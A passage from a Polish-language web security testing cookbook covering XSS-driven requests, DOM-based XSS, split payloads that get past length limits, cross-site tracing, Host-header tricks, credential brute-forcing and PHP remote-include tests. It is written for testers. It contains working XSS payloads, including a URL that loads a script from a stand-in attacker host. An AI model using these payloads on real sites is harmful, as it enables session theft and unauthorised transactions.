fikat SSL, to przeglądarka ofiary wyświetla typową ikonę w postaci kłódki. To jeszcze bar-
dziej przekonuje przeciętnego użytkownika, że jest bezpieczny i że przegląda tę stronę, którą
miał zamiar przeglądać.
Do rejestrowania danych uwierzytelniania można stworzyć skrypt
org/daneuwierzytelniania_log
. W przypadku wielu typów serwerów WWW, na przykład
serwera Apache, nie jest to jednak konieczne. Jeśli plik daneuwierzytelniania_log istnieje,
żądany adres URL (zawierający dane uwierzytelniania) zostanie zarejestrowany w standardowym
dzienniku zdarzeń serwera Apache.

12.3. Tworzenie żądań HTTP za pomocą ataków XSS
| 273
12.3. Tworzenie żądań HTTP za pomocą ataków XSS
Problem
Jednym z najpotężniejszych narzędzi w rękach napastnika tworzącego exploity XSS jest możliwość
generowania żądań do docelowego serwisu WWW z przeglądarki ofiary oraz możliwość czytania
przesłanych odpowiedzi. W niniejszej recepturze pokazano, w jaki sposób można wykorzystać
JavaScript w celu tworzenia żądań do docelowego serwisu WWW z przeglądarki ofiary.
Rozwiązanie
Należy utworzyć skrypt JavaScript zawierający kod z listingu 12.5, a następnie udostępnić go
pod adresem
http://napastnik.example.org/tworz_zadanie_http.js
(lub dowolnym in-
nym, gdzie znajduje się serwer ataku), a następnie wstawić go na wrażliwej stronie, korzy-
stając z techniki opisanej w recepturze 12.3.
Listing 12.5. Kod JavaScript do tworzenia żądań HTTP
var xmlhttpreq;
if (window.XMLHttpRequest){
/* W większości przeglądarek do tworzenia żądań AJAX wykorzystywany jest
obiekt XMLHttpRequest */
xmlhttpreq=new XMLHttpRequest();
}
else if (window.ActiveXObject) {
/* Internet Explorer do tworzenia żądań AJAX wykorzystuje
obiekt ActiveXObject */
xmlhttpreq=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttpreq.open("GET","http://www.example.com/jakies_operacje",false);
if (window.XMLHttpRequest){
xmlhttpreq.send(null);
} else {
xmlhttpreq.send();
}
/* Odpowiedź serwera jest zapisana w zmiennej 'response' */
var response = xmlhttpreq.responseText;
Dyskusja
Kod z listingu 12.5 przesyła żądanie do docelowego serwisu WWW z przeglądarki ofiary.
Odpowiedź jest zapisywana w zmiennej
response
, gdzie może być parsowana za pomocą
JavaScript. Następnie uzyskane informacje mogą być przesłane do napastnika tak jak w po-
przednich dwóch recepturach lub użyte w kolejnych żądaniach przesyłanych do docelowego
serwisu WWW. Na przykład jeśli napastnik znajdzie wrażliwość na ataki XSS w aplikacji
banku internetowego, może napisać kod JavaScript przesyłający żądanie do tego serwisu, od-
czytać z odpowiedzi numery rachunków, a następnie użyć ich w celu zainicjowania przelewu
na swój rachunek bankowy.

274
|
Rozdział 12. Testy wielostronne
Taki atak zadziała, ponieważ przeglądarka ofiary przesyła plik cookie sesji użytkownika ra-
zem z każdym żądaniem do wrażliwego serwisu. Wrażliwy serwis WWW uwierzytelnia
każde z żądań poprzez weryfikację pliku cookie sesji użytkownika. Nie jest w stanie od-
różnić żądań zainicjowanych przez prawowitego użytkownika od żądań wygenerowanych
za pomocą kodu JavaScript napastnika.
Pokazany atak działa tylko wtedy, gdy docelowy serwis WWW jest wrażliwy na ataki XSS.
Choć istnieje możliwość przesyłania żądań do dowolnego serwisu WWW za pomocą ataków
CSRF (patrz: receptura 11.10), odczytywanie odpowiedzi serwera i wykorzystywanie infor-
macji w nich przesyłanych jest możliwe tylko wtedy, gdy docelowy serwis jest wrażliwy na
ataki XSS. Jest tak, ponieważ przeglądarki WWW wymuszają politykę „tego samego źródła
1
”
(ang. same origin policy), która zezwala na wysyłanie żądań AJAX tylko do takich serwisów
WWW, które użytkownik odwiedził. Dzięki zastosowaniu podanej techniki skrypt napastni-
ka może naśladować dowolne działanie dostępne dla prawowitego użytkownika.
12.4. Interaktywne wykonywanie ataków XSS
bazujących na modelu DOM
Problem
Skrypty krzyżowe bazujące na modelu DOM wykorzystują kod JavaScript po stronie klienta,
który wyprowadza niezaufane dane bez filtrowania lub kodowania. Testerzy powinni mieć
świadomość istnienia tej odmiany ataków XSS, ponieważ wiele tradycyjnych metod odnaj-
dywania wrażliwości na skrypty XSS nie wykrywa pewnych typów ataków XSS bazujących
na modelu DOM.
Rozwiązanie
Aby przetestować wrażliwość serwisu na skrypty XSS bazujące na modelu DOM, najlepiej
skorzystać z przeglądarki Internet Explorer. Powody omówiono w punkcie „Dyskusja” ni-
niejszej receptury.
Wrażliwość na niektóre przypadki ataków XSS bazujących na modelu DOM można znaleźć
za pomocą testów omówionych w innych recepturach w niniejszej książce. Istnieje jednak odręb-
ny test wrażliwości na ataki XSS bazujące na modelu DOM. W przypadku podejrzeń, że określo-
ne fragmenty adresu URL są obsługiwane przez kod JavaScript po stronie klienta i wypro-
wadzane do przeglądarki użytkownika, można w tych fragmentach adresu URL wstawić
ciągi testów podatności na ataki XSS. Na przykład jeśli do filtrowania informacji wyświetla-
nych w przeglądarce są wykorzystywane fragmenty adresu URL, a wartości tych frag-
mentów są wyświetlane użytkownikowi, to podatność na ataki XSS bazujące na modelu
DOM można sprawdzić, wykorzystując adres URL podobny do pokazanego w listingu 12.6.
1

12.4. Interaktywne wykonywanie ataków XSS bazujących na modelu DOM
| 275
Listing 12.6. Przykład adresu URL do wyszukiwania ataków XSS bazujących na modelu DOM
http://www.example.com/display.pl#<script>alert('XSS')</script>
Tak jak w przypadku innych testów podatności na ataki XSS wynik testu jest dodatni (apli-
kacja jest wrażliwa), jeśli wyświetli się okno z ostrzeżeniem.
Dyskusja
W kilku recepturach w niniejszej książce omawiano odbite lub składowane ataki XSS. Pole-
gały one na wysyłaniu złośliwych danych na wrażliwy serwer, który albo odbijał je natych-
miast do przeglądarki, albo gdzieś zapisywał, by przeglądarka pobrała je później. Choć ataki
XSS bazujące na modelu DOM nie są tak powszechne jak inne typy ataków XSS, trzeba wy-
konać testy sprawdzające podatność aplikacji na ten rodzaj ataków.
Ataki XSS bazujące na modelu DOM zasadniczo różnią się od odbitych i składowanych ata-
ków XSS, ponieważ nie wymagają interakcji klient – serwer. Wrażliwość występuje w przy-
padku, kiedy kod JavaScript działający po stronie klienta obsługuje dane wejściowe wprowadza-
ne przez użytkownika i wyświetla je w jego przeglądarce bez kodowania lub filtrowania.
Systemowe metody odnajdywania wrażliwości na skrypty XSS, które omówiono w receptu-
rze 7.4, nie nadają się do wykrywania podatności na ataki XSS bazujące na modelu DOM,
ponieważ sprawdzają odpowiedź serwera na wstrzyknięte ciągi znaków, a w tym przypadku
kod po stronie serwera nie musi być wrażliwy na ataki XSS.
W listingu 12.7 pokazano w pewnym sensie nierealistyczną funkcję JavaScript wrażliwą na
ataki XSS bazujące na modelu DOM.
Listing 12.7. Przykład wrażliwości na ataki XSS bazujące na modelu DOM
<script>
function displayFragment() {
Fragment = document.createElement("div");
Fragment.innerHTML = "<h2>" + location.hash.substring(1) + "</h2>";
/* ... */
document.getElementsByTagName("body").item(0).appendChild(Fragment);
}
</script>
W tym przypadku wywołanie
location.hash
zwraca identyfikator fragmentu w adresie
URL (razem z symbolem
#
). Funkcja
substring(1)
obcina pierwszy znak. W związku z tym,
jeśli napastnik utworzy łącze podobne do tego, które pokazano w listingu 12.8, to przeglądar-
ka ofiary uruchomi skrypt napastnika, a po stronie serwera nie będzie żadnego śladu ataku.
Listing 12.8. Przykład adresu URL wykorzystującego wrażliwość aplikacji na atak XSS bazujący
na modelu DOM
http://www.example.com/display#<script
src='http://napastnik.example.org/xss.js'></script>
Testowanie wrażliwości na ataki XSS bazujące na modelu DOM wymaga dynamicznej anali-
zy kodu JavaScript działającego po stronie klienta. Jednym ze sposobów na przeprowadzenie
takiej analizy są interaktywne testy z wykorzystaniem przeglądarki WWW. Do wykonania
takich testów najlepiej skorzystać z przeglądarki Internet Explorer, ponieważ niektóre prze-
glądarki, na przykład Mozilla Firefox, automatycznie kodują wybrane znaki w adresie URL,

276
|
Rozdział 12. Testy wielostronne
na przykład
<
i
>
odpowiednio na
%3C
i
%3E
. W związku z tym, jeśli nie przeprowadzi się de-
kodowania URL za pomocą kodu JavaScript, exploit w takich przeglądarkach może nie za-
działać.
Zwróć uwagę, że wykorzystując interaktywne metody wyszukiwania problemów XSS, moż-
na również znaleźć niektóre problemy dotyczące ataków XSS bazujących na modelu DOM.
W przypadku tych ataków ważne jest, aby testować dane wejściowe, które mogą być obsłu-
żone wyłącznie po stronie klienta (na przykład fragmenty adresu URL). Testowanie samych
interakcji klient – serwer jest niewystarczające.
Ataki XSS bazujące na modelu DOM są jednym z powodów, dla których zapory firewall
aplikacji oraz systemy wykrywania intruzów nie zabezpieczają całkowicie aplikacji przed
problemami XSS. Rozważmy przykład zamieszczony w punkcie „Rozwiązanie”. Większość
przeglądarek nie przesyła na serwer żądań fragmentu w adresie URL. W tym przykładzie
serwer zobaczyłby jedynie żądanie adresu
http://www.example.com/display.pl
. Po stronie
serwera nie byłoby więc żadnych dowodów przeprowadzenia ataku.
12.5. Pomijanie ograniczeń długości pola (XSS)
Problem
W aplikacji docelowej znaleźliśmy pole wejściowe, które mogłoby być wrażliwe na składo-
wany atak XSS, ale serwer obcina je do takiej liczby znaków, która wydaje się być niewystar-
czająca do przeprowadzenia znaczącego ataku XSS. Takie ograniczenie można pominąć, od-
powiednio wykorzystując separatory komentarzy języka JavaScript.
Rozwiązanie
Ciągi zamieszczone w listingu 12.9 po połączeniu tworzą ciąg ataku XSS. Chociaż żaden z nich
z osobna nie może posłużyć do przeprowadzenia ataku, każdy stanowi oddzielny fragment
standardowego, prostego ciągu ataku XSS.
Listing 12.9. Wykorzystanie komentarzy JavaScript do pomijania ograniczeń długości pola
<script>/*
*/alert(/*
*/"XSS")/*
*/</script>
Należy również podjąć próbę przesłania sekwencji tych ciągów w odwróconej kolejności.
W niektórych konfiguracjach taki atak może zakończyć się sukcesem. Atak powiedzie się,
gdy aplikacja zawiera wiele pól z ograniczeniami długości, które są ze sobą łączone, ale po-
między nimi występują znaki interpunkcyjne bądź znaczniki HTML. Powiedzie się również
wtedy, kiedy na tej samej stronie wyświetla się wiele egzemplarzy tego samego pola. Spo-
tkaliśmy się z kilkoma przypadkami aplikacji, w których na stronie wyświetlała się na przy-
kład lista kodów statusu. Były one wprowadzane przez użytkowników i nie poddawano ich
żadnym testom sprawdzającym. Wyświetlały się w tabeli zdefiniowanej w kodzie HTML po-
dobnej do tej, którą zamieszczono w listingu 12.10.

12.6. Interaktywne przeprowadzanie ataków XST
| 277
Listing 12.10. Przykładowe wyjście aplikacji w przypadku, gdy serwer wprowadza ograniczenie długości
kodu statusu
...
<tr><td>kodStatusu1
</td></tr>
<tr><td>
kodStatusu2
</td></tr>
...
W listingu 12.11 pokazano przykładowy wynik HTML po odpowiednim zastosowaniu ko-
mentarzy JavaScript.
Listing 12.11. Przykładowy wynik HTML po odpowiednim wykorzystaniu komentarzy JavaScript
<tr><td><script>
/*</td></tr><tr><td>*/
alert(
/*</td></tr><tr><td>*/
"XSS")
/*</td></tr><tr><td>*/
</script></td></tr>
W większości przeglądarek, włącznie z przeglądarkami Internet Explorer 7 i Mozilla Firefox 3.0,
powyższy skrypt jest równoważny z instrukcją
<script>alert("XSS")<script>
.
Podobnie jak w przypadku innych podobnych testów podatności na ataki XSS oznaką wrażliwo-
ści aplikacji jest wyświetlenie okna komunikatu w odpowiedzi na wstrzyknięcie ciągu ataku.
Dyskusja
W sytuacjach, kiedy serwer wprowadza ograniczenia długości pól wejściowych, ale nie prze-
prowadza odpowiedniej weryfikacji danych wejściowych ani kodowania wyniku, do wstrzy-
kiwania kodu JavaScript do aplikacji można wykorzystać sekwencję podobną do tej, którą
pokazano w listingu 12.9. Pokazany atak zadziała w przypadku, gdy na jednej stronie wy-
świetlają się wszystkie dane wejściowe wprowadzane przez napastnika. Wszystko, co znaj-
duje się pomiędzy symbolami
/*
i
*/
, jest traktowane jako komentarz, dlatego kod HTML,
który serwis wstawia pomiędzy dane wejściowe napastnika, jest ujęty w komentarz.
Nie będziemy tu omawiać szczegółowo lokalizacji, w których język JavaScript zezwala na
umieszczanie komentarzy, ponieważ jest to zależne od konkretnej implementacji. Na przy-
kład w przeglądarce Internet Explorer 7 komentarze są dozwolone w znacznie większej licz-
bie miejsc niż w przeglądarce Mozilla Firefox 3.0. Aby przeprowadzić atak w praktyce, cza-
sami trzeba trochę poeksperymentować.
12.6. Interaktywne przeprowadzanie ataków XST
Problem
Jednym z zabezpieczeń przeciwko atakom XSS implementowanym przez niektóre przeglą-
darki jest atrybut
HttpOnly
w plikach cookie. Jeśli dla pliku cookie ustawiono ten atrybut,
przeglądarka nie pozwoli na dostęp do niego z poziomu skryptów JavaScript. W związku z tym

278
|
Rozdział 12. Testy wielostronne
próba kradzieży pliku cookie w sposób opisany w recepturze 12.1 nie powiedzie się. Jeśli
jednak docelowy serwer WWW zezwala na wykonywanie operacji
TRACE
, to napastnik i tak
może wykraść plik cookie. Z tego względu, jeśli aplikacja jako zabezpieczenie przeciwko
kradzieży plików cookie generuje pliki cookie z ustawionym atrybutem
HttpOnly
, istotne
znaczenie ma przetestowanie jej pod kątem tego słabego punktu.
Rozwiązanie
W wierszu polecenia wpisujemy:
telnet host port
, gdzie
host
i
port
to odpowiednio na-
zwa hosta i numer portu TCP testowanego serwera WWW. Następnie wpisujemy kod poka-
zany w listingu 12.12.
Listing 12.12. Testowanie podatności na ataki XST za pomocą telnetu
TRACE / HTTP/1.1
Host:host:port
X-Header: To jest test!
Po wpisaniu powyższych wierszy należy dwukrotnie wcisnąć Enter. Jeśli odpowiedź serwera
będzie podobna do pokazanej w listingu 12.13, będzie to oznaczało, że dla docelowego ser-
wera WWW jest możliwe przeprowadzenie ataku XST.
Listing 12.13. Przykładowa odpowiedź serwera wrażliwego na ataki XST
HTTP/1.1 200 OK
Date: Sun, 27 Jul 2008 03:49:19 GMT
Server: Apache/2.2.8 (Win32)
Transfer-Encoding: chunked
Content-Type: message/http
44
TRACE / HTTP/1.1
Host:host:port
X-Header: To jest test!
0
Jeśli z kolei odpowiedź serwera będzie podobna do pokazanej w listingu 12.14, to nie jest on
wrażliwy na atak XST.
Listing 12.14. Przykładowa odpowiedź serwera, który nie jest wrażliwy na ataki XST
HTTP/1.1 405 Method Not Allowed
Date: Sun, 27 Jul 2008 03:54:48 GMT
Server: Apache/2.2.8 (Win32)
Allow:
Content-Length: 223
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>405 Method Not Allowed</title>
</head><body>
<h1>Metoda niedozwolona</h1>
<p>Żądana metoda TRACE jest niedozwolona dla tego adresu URL /.</p>
</body></html>");
12.7. Modyfikowanie nagłówka Host
| 279
Dyskusja
Do pominięcia zabezpieczeń polegających na użyciu atrybutu
HttpOnly
można użyć techniki
XST (ang. Cross Site Tracing). Metodę HTTP
TRACE
wykorzystuje się do debugowania, choć
w wielu serwerach WWW jest ona domyślnie włączona. Żądanie
TRACE
do serwera powo-
duje odbicie żądania do wywołującego. Kiedy klient wywołujący (przeglądarka) ma plik co-
okie docelowej witryny, to wysyła go razem z żądaniem. Ten plik cookie jest następnie od-
syłany z powrotem na serwer WWW.
Przypuśćmy, że napastnik nie może przeprowadzić ataku opisanego w recepturze 12.1 prze-
ciwko serwisowi wrażliwemu na XSS, ponieważ w pliku cookie ustawiono atrybut
HttpOnly
.
Napastnik mógłby zamiast tego wygenerować skrypt podobny do tego, który opisano w re-
cepturze 12.3, gdzie zastąpiłby metodę
GET
w wywołaniu funkcji
XmlHttpRequest.open()
metodą
TRACE
. Po takim zabiegu mógłby wyizolować plik cookie z odpowiedzi serwera.
Oczywiście, aby to było możliwe, serwis musiałby być wrażliwy zarówno na ataki XSS, jak
i na ataki XST. Pozostawienie włączonej obsługi metody
TRACE
samo w sobie nie musi być
słabym punktem. Aby napastnik mógł przesyłać żądania do docelowego serwera z przeglą-
darki ofiary i czytać odpowiedzi, musi mieć możliwość wstawiania kodu JavaScript do wrażliwej
strony.
Należy zwrócić uwagę na to, że nawet jeśli aplikacja nie jest wrażliwa na atak XST i napast-
nik nie jest w stanie wykraść pliku cookie, niemożliwy staje się tylko atak XSS w najprostszej
postaci. Aplikacja może być wrażliwa na ataki XSS, ponieważ w dalszym ciągu możliwe jest
przeprowadzanie ataków omówionych w recepturach 12.2 i 12.3.
Test zaprezentowany w tej recepturze należałoby przeprowadzić w środowisku
produkcyjnym lub na serwerach publikujących zbliżonych konfiguracją do serwe-
rów produkcyjnych. Jest to problem konfiguracji, którym należy się zająć w fazie
wdrażania, dlatego serwery testowe w środowiskach projektowych lub kontroli ja-
kości nie dostarczają dokładnych wyników odpowiadających środowisku produk-
cyjnemu.
12.7. Modyfikowanie nagłówka Host
Problem
Serwery aplikacji często nasłuchują wielu portów w różnym celu. Na przykład serwis JBoss
na jednym z portów nasłuchuje standardowych żądań, natomiast na drugim udostępnia kon-
solę JMX dla celów administracji. Nawet jeśli port administracyjny jest zablokowany przez
zaporę firewall, zewnętrzny użytkownik w dalszym ciągu będzie mógł uzyskać do niego do-
stęp poprzez modyfikację nagłówka
Host
w żądaniu HTTP. Jeśli serwer aplikacji nie jest
właściwie skonfigurowany, napastnik będzie mógł wykorzystać tę technikę w celu uzyskania
dostępu do funkcji administracyjnych serwera aplikacji.

280
|
Rozdział 12. Testy wielostronne
Rozwiązanie
Do modyfikowania nagłówków HTTP w żądaniach można wykorzystać dodatek WebScarab.
Należy włączyć dodatek WebScarab i ustawić opcję przechwytywania żądań. Następnie na-
leży zainicjować połączenie do serwera docelowego poprzez wprowadzenie adresu URL, na
przykład
w pasku adresu przeglądarki.
Kiedy WebScarab przechwyci żądanie, należy zmodyfikować numer portu w nagłówku
Host
na port administracyjny serwera aplikacji i przesłać żądanie (tzn. zmodyfikować nagłówek
Host
na wartość postaci
). Popularne serwery aplikacji wraz z ich
domyślnymi numerami portów administracyjnych zestawiono w tabeli 12.1.
Tabela 12.1. Domyślne porty administracyjne w popularnych serwerach aplikacji
Serwer aplikacji
Port administracyjny
Adobe JRun
8000
Apache Geronimo
8080
BEA WebLogic
7001
IBM WebSphere 6.0.x
9060, 9043
IBM WebSphere 5.1
9090, 9043
IBM WebSphere 4.0.x
9090
Oracle OC4J
23791
RedHat JBoss
8080
Jeśli w efekcie w przeglądarce wyświetli się strona administracyjna serwera aplikacji, wynik
testu dla wdrażanej aplikacji będzie dodatni (aplikacja wrażliwa na modyfikowanie nagłów-
ka
Host
). Jeśli zaś wyświetli się strona z komunikatem o błędzie zawierającym informację, że
żądanie było nieprawidłowe, lub jeśli otrzymamy taką samą odpowiedź, jakbyśmy przesłali
niezmodyfikowany nagłówek
Host
, będzie to oznaczało ujemny wynik testu.
Dyskusja
Taki atak zadziała, ponieważ serwer aplikacji nie ma informacji o tym, którego portu (należą-
cego do warstwy sieci) użyto do przesłania określonego żądania. Po otrzymaniu żądania
aplikacja wykorzystuje przesłany nagłówek
Host
w celu określenia sposobu obsługi żądania.
Oczywiście w ten sposób napastnicy mogą uzyskać dostęp do wrażliwych funkcji aplikacji. Na
przykład konsola JMX serwisu JBoss pozwala użytkownikowi na wyświetlanie drzewa JNDI,
generowanie zrzutu wątków, wyświetlanie mapy wykorzystania puli pamięci, zarządzanie ska-
nerem instalacji, ponowne zainstalowanie aplikacji oraz zamknięcie serwisu JBoss. Domyślnie
własność ta jest otwarta. Można ją jednak zabezpieczyć w taki sposób, aby użytkownik był
zmuszony do przeprowadzenia uwierzytelniania, zanim serwer aplikacji udzieli mu dostępu
do funkcji.
Zwróć uwagę na to, że nawet w przypadku gdy dostęp do konsoli administracyjnej wymaga
uwierzytelniania, aplikacja nie jest bezpieczna. W dokumentacji wielu serwerów aplikacji można
znaleźć domyślne nazwy użytkowników i hasła administracyjne, które należy wypróbować
podczas wykonywania testów.

12.8. Odgadywanie nazw użytkowników i haseł metodą siłową
| 281
Test zaprezentowany w tej recepturze należałoby przeprowadzić w środowisku produk-
cyjnym lub na serwerach publikujących zbliżonych konfiguracją do serwerów pro-
dukcyjnych. Jest to problem konfiguracji, którym należy się zająć w fazie instalacji,
dlatego serwery testowe w środowiskach projektowych lub kontroli jakości nie do-
starczają dokładnych wyników odpowiadających środowisku produkcyjnemu.
12.8. Odgadywanie nazw użytkowników i haseł
metodą siłową
Problem
Jeśli aplikacja nie posiada mechanizmu blokowania konta, napastnik może próbować logo-
wania metodą siłową, odgadując wiele często używanych nazw użytkowników i haseł. Zwykle
tego rodzaju atak obejmuje siłowe odgadywanie listy prawidłowych nazw użytkowników,
a następnie siłowe odgadywanie ich haseł.
Rozwiązanie
Celem niniejszego testu jest sprawdzenie, czy napastnik zdoła zdobyć prawidłowe nazwy
użytkowników aplikacji oraz czy będzie mógł odgadywać hasła tak długo, aż znajdzie jedno,
które będzie poprawne. Aby dowiedzieć się, czy aplikacja celowo bądź nieumyślnie ujawnia
nazwy użytkowników, wykonaj następujące czynności:
•
Spróbuj zalogować się, wykorzystując nieistniejącą nazwę użytkownika. Następnie zalo-
guj się z nazwą użytkownika, która istnieje, ale z nieprawidłowym hasłem. Jeśli odpo-
wiedź aplikacji w tych dwóch przypadkach jest różna, oznacza to, że napastnik zdoła
znaleźć listę nazw użytkowników w systemie.
•
Jeśli w aplikacji istnieje mechanizm resetowania hasła dla użytkowników, którym zda-
rzyło się je zapomnieć, sprawdź, jak działa ten mechanizm. Czy wymaga wprowadzania
nazwy użytkownika? Jeśli tak, to sprawdź, czy aplikacja odpowiada w różny sposób w za-
leżności od tego, czy wprowadzono prawidłową, czy nieprawidłową nazwę użytkownika.
•
Niektóre aplikacje zawierają mechanizmy pozwalające użytkownikom na samodzielne
tworzenie nowych kont. Ponieważ nazwy użytkowników muszą być unikatowe, aplika-
cja informuje użytkownika, czy nazwa, której próbuje użyć, już istnieje w systemie. Me-
chanizm ten może być wykorzystany przez napastników do wyszukania nazw użytkow-
ników. Sprawdź, czy aplikacja zawiera tego rodzaju mechanizm.
Jeśli w dowolnym z wymienionych testów aplikacja pozwoli napastnikowi na uzyskanie
prawidłowych nazw użytkowników, wynik tej części testu będzie dla niej dodatni. W wy-
branej aplikacji może to być fakt godny odnotowania bądź nie. Jeśli jednak wynik kolejnego
testu okaże się dodatni, będzie to oznaczało, że zajęcie się przypadkiem jest konieczne.
Następny krok ma na celu stwierdzenie, czy aplikacja umożliwia odgadywanie haseł metodą
siłową. Nawet jeśli napastnik nie może uzyskać przekonującej listy nazw użytkowników na
podstawie informacji z aplikacji, może spróbować zastosować siłową metodę odgadywania

282
|
Rozdział 12. Testy wielostronne
haseł dla popularnych nazw użytkowników — takich, które mogą być prawidłowe w aplika-
cji (na przykład jkowalski). W zależności od okoliczności można wypróbować jeden z poniż-
szych sposobów.
•
Jeśli dla aplikacji istnieje wymaganie dotyczące mechanizmu blokowania kont po okre-
ślonej liczbie nieudanych prób podawania danych identyfikacyjnych, należy przetestować ten
mechanizm poprzez kilkakrotne wprowadzenie nieprawidłowego hasła dla prawidłowej
nazwy użytkownika (zgodnie z wymaganiami). Następnie należy sprawdzić, czy po ta-
kiej próbie konto zostało zablokowane (w tym celu należy wprowadzić tę samą nazwę
użytkownika wraz z odpowiadającym jej prawidłowym hasłem). Jeśli konto zostało za-
blokowane, należy sprawdzić, czy aplikacja zwraca tę samą odpowiedź niezależnie od
tego, czy wprowadzone hasło jest prawidłowe. Jeśli po zablokowaniu konta aplikacja
zwraca różne odpowiedzi w zależności od tego, czy hasło jest prawidłowe, czy nie, ozna-
cza to, że napastnik i tak może odgadnąć hasło metodą siłową. W takiej sytuacji nie bę-
dzie on jednak mógł zalogować się do aplikacji tak długo, jak długo konto pozostaje za-
blokowane.
•
Jeśli nie określono wymagania istnienia mechanizmu blokowania kont po pewnej liczbie
nieudanych prób, należy sprawdzić, czy aplikacja pomimo to zawiera taki mechanizm.
W tym celu należy kilkakrotnie wprowadzić nieprawidłowe hasło dla prawidłowej na-
zwy użytkownika (powinno wystarczyć, jeśli zrobimy to dziesięć – piętnaście razy). Na-
stępnie należy wprowadzić prawidłowe hasło i sprawdzić, czy konto zostało zablokowa-
ne. Jeśli tak się stało, należy sprawdzić, czy aplikacja zwraca tę samą odpowiedź niezależnie
od tego, czy wprowadzone hasło jest prawidłowe.
Test dla aplikacji jest dodatni, gdy nie zawiera mechanizmu blokowania kont lub zwraca
różne odpowiedzi w zależności od tego, czy wprowadzone hasło jest prawidłowe, czy nie.
Dyskusja
Nazwy użytkowników i hasła często daje się odgadnąć metodą siłową nawet wtedy, gdy
aplikacja jest wyposażona w mechanizm blokowania kont lub inne środki zapobiegawcze.
Aplikacje często próbują być pomocne użytkownikom i wyświetlają różne komunikaty o błędach
w zależności od tego, czy nieprawidłowa jest wprowadzona nazwa użytkownika, czy hasło.
Często aplikacja zachowuje się w podobny sposób nawet po zablokowaniu konta. Spotykali-
śmy się z aplikacjami, które wyświetlały komunikaty o błędach zgodnie z następującym
schematem: jeśli była nieprawidłowa nazwa użytkownika, aplikacja generowała komunikat
„Nazwa użytkownika lub hasło są błędne”; jeżeli było nieprawidłowe hasło, wyświetlał się
komunikat „Uwierzytelnianie nie powiodło się”; gdy hasło było prawidłowe, a konto zostało
wcześniej zablokowane, wyświetlał się komunikat „Twoje konto zostało zablokowane”. Taki
mechanizm dostarcza łatwego sposobu na siłowe odgadywanie nazw użytkowników i haseł.
W przykładzie przytoczonym wcześniej napastnik mógłby wyznaczyć listę nazw użytkowni-
ków poprzez próbowanie różnych wartości i notowanie, czy aplikacja wygeneruje komunikat
„Nazwa użytkownika lub hasło są błędne”, czy też „Uwierzytelnianie nie powiodło się”. Na-
stępnie napastnik mógłby zastosować metodę siłową w odniesieniu do hasła, obserwując, czy
uda mu się zalogować, czy też aplikacja wyświetli komunikat „Twoje konto zostało zablo-
kowane”. Nawet jeśli napastnik zablokuje konto podczas stosowania metody siłowej, będzie
musiał jedynie zaczekać z dostępem do aplikacji do chwili, kiedy konto zostanie odblokowane.
Wiele aplikacji odblokowuje konta automatycznie po ustalonym okresie czasu.

12.9. Interaktywne przeprowadzanie ataków wstrzykiwania kodu w instrukcji włączania skryptów PHP
| 283
Zwróć uwagę, że w większości systemów napastnikom nie przysparza trudności odgadnięcie
przynajmniej niewielkich fragmentów nazw użytkowników i haseł. Jest tak dlatego, że na-
zwy użytkowników zwykle są przewidywalne, a wielu użytkowników wybiera bardzo słabe
hasła.
Odgadywanie nazw użytkowników i haseł
W zależności od aplikacji napastnik ma do dyspozycji kilka różnych sposobów uzyskania
prawidłowych nazw użytkowników i haseł. W wielu systemach wykorzystywane są nazwy
użytkowników, do których jest dostęp publiczny lub które łatwo zdobyć (na przykład ope-
racja wyszukiwania w serwisie Google frazy „gmail.com” ujawnia wiele prawidłowych
nazw użytkowników serwisu Google). W innych przypadkach informacje z aplikacji mogą
wyciekać w procesie logowania, resetowania hasła lub rejestracji konta.
Napastnik może próbować odgadnąć nazwy użytkowników poprzez zebranie listy popular-
nych nazwisk i wygenerowanie na ich podstawie nazw użytkowników. W Stanach Zjedno-
czonych instytucja Census Bureau publikuje listy najpopularniejszych imion i nazwisk.
Zgodnie z wynikami spisu ludności przeprowadzonego w 1990 roku najpopularniejszymi
nazwami użytkowników powinny być jsmith i msmith. Najpopularniejsze w USA było na-
zwisko Smith, James i John były najpopularniejszymi imionami wśród mężczyzn, natomiast
najwięcej kobiet nosiło imię Mary
2
.
Dodatkowo badania pokazały, że znaczna liczba użytkowników używała popularnych sła-
bych haseł, na przykład „123”, „password”, „qwerty”, „letmein”, „monkey” oraz własnych
imion
3
. Autor niniejszego rozdziału pracował dla dużej firmy, w której personel działu in-
formatyki odkrył, że znacząca grupa użytkowników wykorzystywała ciąg „1234” w roli ha-
sła do domeny Windows. Było to najpopularniejsze hasło wykorzystywane w systemie.
12.9. Interaktywne przeprowadzanie ataków
wstrzykiwania kodu w instrukcji włączania
skryptów PHP
Problem
Jeśli w roli mechanizmu skryptów po stronie serwera jest wykorzystywany język PHP (PHP
Hypertext Processor
), to w przypadku, gdy projektant aplikacji nie zastosuje odpowiednich
środków ostrożności, napastnik może przeprowadzić kilka typów ataków. Szczególnie groź-
ne jest wstrzykiwanie kodu w instrukcji włączania skryptów PHP, gdzie napastnik może
wymusić na serwerze WWW pobranie i uruchomienie dowolnego kodu. W tej recepturze
spróbujemy sprawdzić, czy aplikacja napisana w PHP pobierze dowolny kod określony przez
napastnika i go uruchomi.
2
http://www.census.gov/genealogy/www/
3
Jeden z serwisów zawierających szczegółową analizę haseł zdobytych metodą phishingu znajduje się pod
adresem http://www.schneier.com/blog/archives/2006/12/realworld_passw.html.

284
|
Rozdział 12. Testy wielostronne
Rozwiązanie
Najpierw sprawdzimy, czy aplikacja korzysta z PHP. Jednym ze wskaźników są adresy URL,
które odwołują się do zasobów z rozszerzeniami .php, .php3 lub .php4, na przykład:
http://www.example.com/home.php?display=5
. Jeśli nie jest jasne, czy aplikacja korzysta
z PHP, należy o to zapytać członków zespołu projektowego.
Następnie konfigurujemy gdzieś serwer WWW, postępując zgodnie z recepturą 2.14. Po wy-
konaniu tych czynności możemy wstrzyknąć kod zamieszczony w listingu 12.15 za pomocą
wartości parametrów
GET
i
POST
lub wartości plików cookie.
Listing 12.15. Testowanie podatności aplikacji na wstrzykiwanie kodu w instrukcji włączania skryptów PHP
http://host:port/xyzzy_php_test
Parametr
host
oznacza nazwę hosta lub adres IP skonfigurowanego serwera WWW, nato-
miast
port
to numer portu, na którym nasłuchuje serwer WWW. Po wypróbowaniu powyż-
szego adresu URL należy przeszukać pliki dziennika dostępu i dziennika błędów na hoście
host
, sprawdzając, czy jest tam ciąg znaków
xyzzy_php_test
. Jeśli w plikach dzienników
można znaleźć taki ciąg, oznacza to, że testowana strona próbuje pobrać plik z serwera WWW
